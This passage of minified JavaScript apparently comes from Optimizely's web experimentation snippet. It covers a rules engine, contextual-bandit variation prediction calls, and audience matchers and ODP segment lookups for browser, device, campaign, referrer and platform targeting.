i=e(337),r=e(100),o=e(5600),a=i.bind(o.log,o),u=e(6014),s=e(543).getFieldValue,c=e(4636),f=function(t,n,e){if(t.getValueOrDefault)return t.getValueOrDefault(n,e);if(!i.isArray(n))return e;var r=s(t,n);return void 0===r&&(r=e),r},l=function(t){return"string"==typeof t?t.trim().toLowerCase():t};n.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},n.DEFAULT_FIELD=["*"],n.booleanOperators={eq:function(t){var n=i.map(t,l);return n[0]==n[1]},is:function(t){return t[0]===t[1]},gt:function(t){return t[0]>t[1]},lt:function(t){return t[0]<t[1]},gte:function(t){return t[0]>=t[1]},lte:function(t){return t[0]<=t[1]},"in":function(t){var n=i.map(t[1]||[],l);return i.includes(n,l(t[0]))},between:function(t){return t[1][0]<=t[0]&&t[0]<=t[1][1]},contains:function(t){var n=i.map(t,(function(t){return"string"==typeof t?t.toLowerCase():t}));return-1!==(n[0]||"").indexOf(n[1])},regex:function(t){try{var n,e;return i.isString(t[1])?(n=t[1],e="i"):(n=t[1][0]||"",e=t[1][1]||""),new RegExp(n,e).test(t[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[n,e].join("/"))),!1}},exists:function(t){return void 0!==t[0]},and:function(t){return i.every(t,(function(t){return t}))},or:function(t){return i.some(t,(function(t){return t}))},not:function(t){return!t[0]}},n.arithmeticOperators={"+":function(t){return(t[0]||0)+(t[1]||0)},"-":function(t){return(t[0]||0)-(t[1]||0)},"/":function(t){return(t[0]||0)/(t[1]||1)},"%":function(t){return(t[0]||0)%(t[1]||1)}},n.aggregateOperators={sum:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(t,e){if(0===e.length)return 0;for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(t,n){return n.length}};var d={now:function(){return u.now()}},h=function(t,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(t,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in n.booleanOperators?n.booleanOperators[r]:r in n.arithmeticOperators?n.arithmeticOperators[r]:null;if(a){var u=i.partial(h,t),s=e.args||[];return a(i.map(s,(function(t){return u(t)})),t)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+c.stringify(e))};n.generateAlias=function(t,n){return"_"+t+"_"+n.join(".")};n.rewrite=function(t){var e=[],r={};function a(t,u){if(i.isArray(t)&&("and"!==t[0]&&"or"!==t[0]&&"not"!==t[0]&&o.error("Rules","Unexpected operation "+t[0]+". Continuing optimistically."),t={op:t[0],args:t.slice(1)}),t.hasOwnProperty("field")||t.hasOwnProperty("value")||t.hasOwnProperty("eval"))return t;if(u&&t.op in n.aggregateOperators){var s=(t.args&&t.args[0]||{}).field||n.DEFAULT_FIELD,c=n.generateAlias(t.op,s);return c in r||(e.push({op:t.op,args:t.args}),r[c]=!0),{field:[c]}}for(var f=[],l=t.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:t.op,args:f}}var u={};t.hasOwnProperty(n.clause.WHERE)&&(u[n.clause.WHERE]=a(t[n.clause.WHERE],!1)),t.hasOwnProperty(n.clause.HAVING)&&(u[n.clause.HAVING]=a(t[n.clause.HAVING],!0)),(t.hasOwnProperty(n.clause.AGGREGATE)||e.length>0)&&(u[n.clause.AGGREGATE]=(t[n.clause.AGGREGATE]||[]).concat(e));for(var s=[n.clause.GROUP_BY,n.clause.ORDER_BY,n.clause.SELECT,n.clause.OFFSET,n.clause.LIMIT],c=0;c<s.length;c++)t.hasOwnProperty(s[c])&&(u[s[c]]=t[s[c]]);return t.hasOwnProperty(n.clause.FROM)&&(u[n.clause.FROM]=n.rewrite(t[n.clause.FROM])),u};var v=function(t,e){e=e||0;var r=[];if(t.hasOwnProperty(n.clause.WHERE)?t[n.clause.WHERE].op?t[n.clause.WHERE].op in n.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!t.hasOwnProperty(n.clause.HAVING)||(t[n.clause.HAVING].op?t[n.clause.HAVING].op in n.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),t.hasOwnProperty(n.clause.GROUP_BY)&&!t.hasOwnProperty(n.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),t.hasOwnProperty(n.clause.SELECT)){var o=t[n.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in n.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(t.hasOwnProperty(n.clause.OFFSET)){var u=t[n.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(t.hasOwnProperty(n.clause.LIMIT)){var s=t[n.clause.LIMIT];(!i.isNumber(s)||Number(s)<0||Number(s)!==Math.floor(Number(s)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(t){return"Sub-rule "+e+": "+t}))),t.hasOwnProperty(n.clause.FROM)&&(r=r.concat(v(t[n.clause.FROM],e+1))),r},p=function(t,e){var r,u,s,l=e;if(t.hasOwnProperty(n.clause.FROM)&&(o.debug("Evaluating FROM clause:",t[n.clause.FROM]),l=p(t[n.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",t[n.clause.WHERE]),l=i.filter(l,(function(e){return h(e,t[n.clause.WHERE])})),o.debug("Results after WHERE:",l),t.hasOwnProperty(n.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",t[n.clause.AGGREGATE]);var d=function(t,n){var e={};if(void 0===t||!i.isArray(t)||0===t.length)return e["*"]={fieldValues:{},events:n},e;for(var r=i.map(t,(function(t){return t.field})),o=0;o<n.length;o++){for(var a=n[o],u=[],s={},l=0;l<r.length;l++){var d=r[l],h=f(a,d),v=d.join(".");s[v]=h,u.push(encodeURIComponent(v)+"="+encodeURIComponent(c.stringify(h)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:s,events:[]}),e[p].events.push(a)}return e}(t[n.clause.GROUP_BY],l);l=function(t,n){var e=[];return i.each(t,(function(t,r){var o=i.extend({},t.fieldValues),a=n[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=t[n.clause.AGGREGATE],u=d,s={},i.each(u,(function(t,e){s[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in n.aggregateOperators){var c=(a.args&&a.args[0]||{}).field||n.DEFAULT_FIELD,f=n.generateAlias(u,c),l=n.aggregateOperators[u]([c],t.events);s[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),s)),o.debug("Results after AGGREGATE:",l)}t.hasOwnProperty(n.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",t[n.clause.HAVING]),l=i.filter(l,(function(e){return h(e,t[n.clause.HAVING])})),o.debug("Results after HAVING:",l)),t.hasOwnProperty(n.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",t[n.clause.ORDER_BY]),l=function(t,n){return i.isArray(t)?0===t.length?n:n.sort((function(n,e){for(var i=0;i<t.length;i++){var r=t[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(n,a,0),s=f(e,a,0);if(u<s)return-o;if(u>s)return o}return 0})):(a("Rules","groupBy rule must be an array"),n)}(t[n.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var v,g=0;return t.hasOwnProperty(n.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",t[n.clause.OFFSET]),g=Number(t[n.clause.OFFSET])),t.hasOwnProperty(n.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",t[n.clause.LIMIT]),v=g+Number(t[n.clause.LIMIT])),(g>0||!i.isUndefined(v))&&(l=l.slice(g,v),o.debug("Results after OFFSET/LIMIT:",l)),t.hasOwnProperty(n.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",t[n.clause.SELECT]),l=function(t,n){return i.map(n,(function(n){return i.map(t,(function(t){return h(n,t)}))}))}(t[n.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};n.execute=function(t,e){t=n.rewrite(t),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",t,c.stringify(t)),o.debug("Events:",e);var i=v(t);if(i.length>0)throw new Error("Rule "+c.stringify(t)+" has violations: "+i.join("\n"));var a=p(t,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},n.isSatisfied=function(t,e){try{return n.execute(t,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+c.stringify(t)),!1}}},4812:function(t,n,e){t.exports=function(t){t.registerDependency("sources/browser_id",e(3285)),t.registerVisitorProfileProvider(e(4745)),t.registerVisitorProfileProvider(e(5846)),t.registerAudienceMatcher("browser_version",e(3858))}},3858:function(t,n,e){var i=e(476).G;t.exports={fieldsNeeded:["browserVersion","browserId"],match:function(t,n){var e=n.value,r=t.browserId,o=t.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},4745:function(t){t.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(t){return t.getId()}]}},5846:function(t){t.exports={provides:"browserVersion",getter:["sources/browser_id",function(t){return t.getVersion()}]}},3285:function(t,n,e){var i=e(8118);n.getId=function(){return i.get().browser.id},n.getVersion=function(){return i.get().browser.version}},3519:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5534)),t.registerAudienceMatcher("campaign",e(2721))}},2721:function(t,n,e){var i=e(4257);t.exports={fieldsNeeded:["campaign"],match:function(t,n){return i.hasMatch(n.value,n.match,t.campaign)}}},5534:function(t,n,e){var i=e(2130);t.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},8851:function(t,n,e){var i=e(337),r=e(4636),o=e(4216),a=e(5600),u=e(3577),s=e(8796);n.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},n.getCmabPredictionUrlForExperiment=function(t){return t?n.getCmabPredictionUrl()+"/"+t:""},n.createPayload=function(t,n){var e=i.map(t.variations,"id"),r=s.getVisitorCmabAttributesForExperiment(t),o=s.getDcpCustomerIds(),a=s.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:t.id,cmabUUID:n,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},n.parseApiResponse=function(t){var n=null;try{n=r.parse(t)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return n&&n.predictions&&0!==n.predictions.length?n.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",n),null)},n.validateVariationId=function(t,n){return t&&i.find(n.variations,{id:t})?(a.debug("CMAB API / Variation ID:",t,"from API response found in experiment:",n.id),t):(a.debug("CMAB API / Variation ID:",t,"from API response not found in experiment:",n.id),null)},n.handleCmabApiResponse=function(t,e){if(200!==t.status)return a.error("CMAB API / API call failed with status:",t.status,t.statusText),null;a.debug("CMAB API / API call successful:",t.responseText);var i=n.parseApiResponse(t.responseText);return n.validateVariationId(i,e)},n.makeSyncApiCallWithXHR=function(t,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=n.createPayload(t,e),o=n.getCmabPredictionUrlForExperiment(t.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),n.handleCmabApiResponse(u,t)}catch(s){return a.error("CMAB API / SYNC / API call encountered an error:",s),null}},n.makeAsyncApiCall=function(t,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=n.createPayload(t,e),r=n.getCmabPredictionUrlForExperiment(t.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},5299:function(t,n,e){var i=e(5600),r=e(8796),o=e(8851),a=e(8467);n.isCmabEnabled=function(){return!0},n.isExperimentSyncApiEnabled=function(t){return!0},n.defaultToSnippetBucketing=function(t,n,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",n,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,n,e)},n.processCmabExperiment=function(t,e){if(!n.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",t.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",t.id),r.activateTimeoutForNonBucketedCmabExperiments(t),!r.isCmabExperiment(t))return e;var u=r.getCmabVariationDataFromVisitorStore(t);if(!r.isCmabTimeout(t,u))return u.variationId;a.startCmabApiCallPerformanceTimer(t.id);var s=null,c=r.generateCmabUUID();if(n.isExperimentSyncApiEnabled(t))try{return(s=o.makeSyncApiCallWithXHR(t,c))?(r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null}return o.makeAsyncApiCall(t,c).then((function(u){return(s=o.handleCmabApiResponse(u,t))?(i.debug("CMAB API / ASYNC / Variation:",s,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null})),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e},n.getCmabUUIDAndUpdate30MinTimeout=function(t,n){var e=r.getCmabUUIDFromVisitorStore(t,n);return r.updateCmabTimeoutInVisitorStore(t,n),e}},8467:function(t,n,e){e(4054),e(5600);n.startCmabApiCallPerformanceTimer=function(t){0},n.endCmabApiCallPerformanceTimer=function(t){0}},8796:function(t,n,e){var i=e(337),r=e(6523),o=e(4636),a=e(9069),u=e(2262),s=e(3577),c=e(5600),f=e(100),l=e(5246),d=a.get("stores/visitor"),h=a.get("stores/plugins"),v=a.get("stores/global");n.generateCmabUUID=function(){return u.generate()},n.getCmabLayerIdFromExperiment=function(t){return t.experimentMetadata&&t.experimentMetadata.layerId||t.id},n.isCmabExperiment=function(t){var n=t.experimentMetadata&&t.experimentMetadata.allocationPolicy;return n?n===f.AllocationPolicyEnum.CMAB:(c.debug("No allocation policy found in metadata for experiment:",t.id),!1)},n.isCmabTimeout=function(t,e){if(!n.isCmabVariationStorageDataValid(e))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var r=e.variationId;return i.find(t.variations,{id:r})?e.isTimeout?(c.debug("CMAB / Timeout flag is set:",e.cmabUUID),!0):n.hasAttributesChanged(t,e)?(c.debug("CMAB / Timeout User attributes have changed"),!0):n.has30MinOr24HrTimeoutOccurred(e)?(c.debug("CMAB / Timeout for 30 minutes or 24 hours:",e.cmabUUID),!0):(c.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(c.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",t.id),!0)},n.has30MinOr24HrTimeoutOccurred=function(t){if(!n.isCmabVariationStorageDataValid(t))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime(),i=new Date(t.st30MinTimeout).getTime(),r=new Date(t.st24HrTimeout).getTime();return e-i>18e5||e-r>864e5},n.isCmabVariationStorageDataValid=function(t){if(!t)return!1;for(var n=["variationId","visitorId","cmabUUID","st30MinTimeout","st24HrTimeout","userAttributeHash"],e=0;e<n.length;e++){var i=n[e];if(!t[i])return c.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},n.activateTimeoutForNonBucketedCmabExperiments=function(t){var e=n.getCmabLayerIdFromExperiment(t),r=t.id;c.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=s.getContextualMabMap();if(o&&o[e]){var a=o[e];c.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),c.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(t){return t.isTimeout})),c.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(t,n){t.isTimeout=!0,s.updateContextualMabMap(e,n,t)})),s.persistContextualMabMap()}else c.debug("CMAB / No CMAB experiments found for the current layer id:",e)},n.getCmabUUIDFromVisitorStore=function(t,n){if(!n||!t)return null;var e=s.getContextualMabMap();return e&&e[t]&&e[t][n]?e[t][n].cmabUUID:null},n.updateCmabTimeoutInVisitorStore=function(t,e){var i;if(!e||!t)return null;var r=s.getContextualMabMap();if(null==r||null==(i=r[t])?void 0:i[e]){var o=r[t][e];o.isTimeout||n.has30MinOr24HrTimeoutOccurred(o)||(o.st30MinTimeout=(new Date).toISOString(),s.updateContextualMabMap(t,e,o),s.persistContextualMabMap())}},n.getCmabVariationDataFromVisitorStore=function(t){var e,i=n.getCmabLayerIdFromExperiment(t),r=s.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[t.id]))return c.debug("CMAB / No CMAB store found for experiment:",t.id),null;c.debug("CMAB / CMAB store found for experiment:",t.id);var o=r[i][t.id];return c.debug("CMAB / Contextual MAB Variation Data:",o),o},n.setCmabVariationDataInVisitorStore=function(t,e,i){c.debug("CMAB / Setting CMAB store for experiment:",t.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=n.getCmabLayerIdFromExperiment(t),a=n.getVisitorAttributesHash(t),u={variationId:e,visitorId:s.getCurrentId(),cmabUUID:i,st30MinTimeout:r,st24HrTimeout:r,userAttributeHash:a,isTimeout:!1};s.updateContextualMabMap(o,t.id,u),s.persistContextualMabMap()},n.getStringifiedValue=function(t){if("string"==typeof t)return t;var n="";try{n=o.stringify(t)}catch(e){c.error("CMAB / Failed to stringify value for attributes:",t,e)}return n},n.getVisitorCmabAttributesForExperiment=function(t){var e,r=[],o=h.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==t||null==(e=t.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=t.experimentMetadata.cmabAttributes,u=a.customAttributes,s=a.standardAttributes;return i.forEach(u,(function(t){var e,i=(null==(e=d.getAttribute(["custom",t.id]))?void 0:e.value)||"";i=n.getStringifiedValue(i),r.push({id:t.id,type:t.type,value:i,client_api_name:t.clientApiName})})),i.forEach(s,(function(t){var e,i,a=(null==(e=o[t.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||t.id,u=d.getAttribute(a)||"";u=n.getStringifiedValue(u),r.push({id:t.id,type:t.type,value:u})})),c.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",t.id,"are:",r),r},n.generateAttributesHash=function(t){return r.hashToHex(r.toByteString(o.stringify(t)),r.Seed.BEHAVIOR_EVENT)},n.getVisitorAttributesHash=function(t){var e=n.getVisitorCmabAttributesForExperiment(t);return n.generateAttributesHash(e)},n.hasAttributesChanged=function(t,e){var i=n.getVisitorAttributesHash(t);return i!==e.userAttributeHash&&(c.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},n.getDcpCustomerIds=function(){var t=v.getDCPKeyfieldLocators(),n=s.getCurrentId();return l.getCurrentAliases(t,n)},n.getDcpServiceId=function(){return v.getDCPServiceId()}},1369:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1808));var n=e(7549);t.registerAudienceMatcher("custom_attribute",n),t.registerAudienceMatcher("custom_dimension",n)}},7549:function(t,n,e){var i=e(337),r=e(4257);n.match=function(t,n){var e;return t.custom&&(e=t.custom[n.name]),i.isObject(e)&&(e=e.value),r.hasMatch(n.value,n.match,e)}},1808:function(t,n,e){var i=e(337),r=e(100),o=e(5600),a=e(9069).get("stores/dimension_data");t.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(t){return i.reduce(t,(function(t,n,e){var r=e,u=a.getByApiName(e),s=a.getById(e);return i.isObject(n)?(!n.id&&u&&(s=u,r=u.id,i.extend(n,{id:s.segmentId||s.id})),!n.name&&s&&s.apiName&&(n.name=s.apiName),n.id||s||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),t[r]=n,t):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),t)}),{})},shouldTrack:!0}},5246:function(t,n,e){var i=e(337),r=e(2130),o=e(4394),a=e(5600),u=e(9362),s="cookie",c="js_variable",f="query_param",l="uid";n.getCurrentAliases=function(t,n){var e={};return i.each(t,(function(t){if(!t.is_optimizely){var d=t.dcp_datasource_id,h=t.type,v=t.name||"";if(d){var p=null;switch(h){case s:p=o.get(v);break;case c:try{p=u.getGlobal(v)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",v)}break;case f:p=r.getQueryParamValue(v);break;case l:p=n}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},499:function(t,n,e){t.exports=function(t){t.registerDependency("sources/device",e(7530)),t.registerVisitorProfileProvider(e(9650)),t.registerAudienceMatcher("device",e(4353))}},4353:function(t){t.exports={fieldsNeeded:["device"],match:function(t,n){return t.device===n.value}}},9650:function(t){t.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(t){return t.getDevice()}]}},7530:function(t,n,e){var i=e(8118);n.getDevice=function(){var t=i.get().device;return"unknown"!==t.model?t.model:"tablet"===t.type?"tablet":t.isMobile?"mobile":"desktop"}},9960:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(8586)),t.registerAudienceMatcher("device_type",e(1629))}},1629:function(t){t.exports={fieldsNeeded:["device_type"],match:function(t,n){return t.device_type===n.value}}},8586:function(t,n,e){var i=e(8118);t.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var t=i.get().device;switch(t.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return t.type;default:return"other"}}]}},3158:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(337),r=e(6396),o=e(4394),a=e(2342).v,u=e(4636),s=e(5600),c=(e(4054),e(2036)),f=e(189),l=e(4589),d=e(1861),h=e(9362),v=e(4216),p=e(4462),g=e(3577),m=e(100),_=e(5303),w=e(6014),y="odp",b="zaius",E="web_user_id",I=0,A={"zaius-staging":"https://v3-staging.api.zaius.com","zaius-us-endpoint":"https://api.zaius.com/v3","zaius-eu-endpoint":"https://api.eu1.odp.optimizely.com/v3","zaius-ap-endpoint":"https://api.au1.odp.optimizely.com/v3"},T="vuid",S="oeu_id",k="low",R="high",C=a("ODPError");function N(t,n){var e,i;if(t===T){var r=function(){var t=o.get("vuid");if(t)return t.split("|")[0].split("-").join("");var n=h.getGlobal(b);return n&&n.hasOwnProperty("VUID")&&(t=n.VUID)?t.split("-").join(""):void 0}();if(!r)return null;e="vuid",i=r}else t===S&&(i=g.getCurrentId(),e=n+"_web_user_id");return{identifier:e,user_id:i}}function D(t){var n,e,r=[];try{i.forEach((t.errors,function(t){s.warn("ODP "+t.message+" - code: "+t.extensions.code+" - classification: "+t.extensions.classification)})),r=i(t.data.customer.audiences.edges).filter((function(t){return t.node&&"qualified"===t.node.state})).map((function(t){return t.node&&t.node.name})).value()}catch(o){if(n=o,!(null!=(e=TypeError)&&"undefined"!=typeof Symbol&&e[Symbol.hasInstance]?e[Symbol.hasInstance](n):n instanceof e))throw o;s.warn("ODP Data response object doesn't have the expected format")}return{audiences:r,custom:r}}function O(t){var n=[];if(i.isArray(t)&&(n=n.concat(i.flatten(i.map(t,O)))),i.isObject(t))if(t.conditions&&i.isArray(t.conditions))n=n.concat(i.flatten(i.map(t.conditions,O)));else if(t.type&&"vendor.odp"===t.type)return[t.value];return n}function x(t,n){var e=h.getGlobal(b);if(e){var i={low_web_user_id:t};return n===R&&(i.high_web_user_id=t),e.onload((function(){e.customer(i,{})})),!0}}var M={provider:{isAsync:!0,isLazy:!0,isSticky:!0,isTransient:!0,getter:["stores/integration_settings","stores/audience_data","stores/visitor_bucketing",function(t,n,e){var a=t.get(y)||{};if(i.isEmpty(a))return d.reject(new C("ODP integration settings data missing."));var b=function(t,n){var e=t._neededSegments;return(i.isNull(e)||i.isUndefined(e))&&(e=O(n),f.dispatch(c.SET_INTEGRATION_SETTINGS,{id:"odp",_neededSegments:e})),e}(a,n.getAll());if(i.isEmpty(b))return d.resolve({});var T=a.public_key,R=A[a.zaius_host]||"//api.zaius.com/v3",M=a.is_passthrough||"off";if(i.isUndefined(T))return d.reject(new C("ODP public_key missing from integration settings"));var P=y+"_"+I;return r.makeAsyncRequest(P,(function(){var t="on"===M?function(t){var n,e=t.identifier_type||m.VisitorIdLocatorType.COOKIE,r=t.identifier_name;switch(e){case m.VisitorIdLocatorType.COOKIE:n=o.get(r);break;case m.VisitorIdLocatorType.JS_VARIABLE:n=h.getGlobalByPath(r);break;case m.VisitorIdLocatorType.LOCALSTORAGE:try{n=h.getGlobal("localStorage").getItem(r)}catch(a){s.warn("ODP Cant access local storage")}break;case m.VisitorIdLocatorType.QUERY:n=p.getQueryParamValue(r);break;default:s.warn('ODP Passthrough Invalid identifier type: "'+e+'".')}return i.isEmpty(n)?(s.warn("ODP Passthrough, Identifier not found, does not exist or is empty at visitor bucketing time. Type: '"+e+"', Name: '"+r+"'."),n=void 0):i.isString(n)||i.isNumber(n)||(s.warn("ODP Passthrough Invalid user id or is neither string or number."),n=void 0),d.resolve({identifier:E,user_id:n})}(a):function(t){var n=t.user_id||S,e=t.confidence_level||k;return l.pollFor(i.partial(x,g.getCurrentId(),e),50,20),l.pollFor(i.partial(N,n,e),50,20)}(a);t.then((function(t){var n=t.identifier,r=t.user_id;if(n===E&&i.isUndefined(r))return s.warn("ODP Passthrough.  Expect not fail if user_id cant be resolved."),d.resolve({audiences:[],custom:[]});var o=_.getHashForOdpSegments(b),a=e.getOdpSegments(),l=w.now(),h=(null==a?void 0:a.timestamp)&&a.timestamp+3e4>=l,p=(null==a?void 0:a.timestamp)&&a.segmentHash===o;return h&&p?(s.log("ODP / cache hit with data",a),a.segment):(s.log("ODP / cache miss, calling odp"),function(t,n,e,i,r){var o=t+"/graphql";return v.request({url:o,method:"POST",async:!0,contentType:"application/json",headers:{"x-api-key":n},data:{query:"query MyQuery {\n  customer("+e+': "'+i+'") {\n    vuid\n    audiences (subset: '+u.stringify(r)+") {\n      edges {\n        node {\n          is_ready\n          name\n          state\n        }\n      }\n    }\n  }\n}",variables:{}}}).then((function(t){var n;if(t.status>399)throw new C(t.status+": "+t.statusText);try{n=u.parse(t.response)}catch(e){throw new C("Error parsing response: "+e.toString())}if(!n)throw new C("No data received");return D(n)}),(function(t){throw new C(t.status+": "+t.statusText)}))}(R,T,n,r,b).then((function(t){var n={segment:t,segmentHash:_.getHashForOdpSegments(t.audiences),timestamp:w.now()};return f.dispatch(c.SET_ODP_SEGMENTS,n),g.persistOdpSegments(n),t}))["catch"]((function(t){throw t})))})).then((function(t){return I+=1,t}),(function(t){throw I+=1,t})).then(i.partial(r.resolveRequest,P),i.partial(r.rejectRequest,P))}))}]},matcher:e(1698),vendor:y};t.exports=function(t){t.registerAudiencePlugin(M)}},418:function(t,n,e){t.exports=function(t){t.registerDependency("sources/platform",e(488)),t.registerVisitorProfileProvider(e(7772)),t.registerAudienceMatcher("platform",e(133))}},133:function(t,n){n.fieldsNeeded=["platform"],n.match=function(t,n){var e=t.platform;return n.value.split("_")[0]===e.name}},7772:function(t){t.exports={provides:"platform",isSticky:!0,getter:["sources/platform",function(t){return t.getPlatform()}]}},488:function(t,n,e){var i=e(8118);n.getPlatform=function(){return i.get().platform}},4870:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(4592)),t.registerAudienceMatcher("referrer",e(157))}},157:function(t,n,e){var i=e(586);n.fieldsNeeded=["referrer"],n.match=function(t,n){return null!==t.referrer&&i(t.referrer,n)}},4592:function(t,n,e){var i=e(2223),r=e(3012);t.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var t=r.getReferrer()||i.getReferrer();return""===t&&(t=null),t}]}},7341:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1390)),t.registerAudienceMatcher("source_type",e(2859))}},2859:function(t,n,e){var i=e(4257);n.fieldsNeeded=["source_type"],n.match=function(t,n){return i.hasMatch(n.value,n.match,t.source_type)}},1390:function(t,n,e){var 